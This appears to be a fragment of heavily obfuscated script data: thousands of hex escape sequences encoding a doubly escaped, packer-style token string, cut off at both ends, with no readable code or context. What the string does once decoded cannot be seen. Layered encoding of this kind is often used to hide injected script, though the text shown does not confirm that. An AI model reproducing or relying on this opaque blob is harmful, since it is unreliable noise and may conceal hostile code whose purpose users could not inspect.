c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x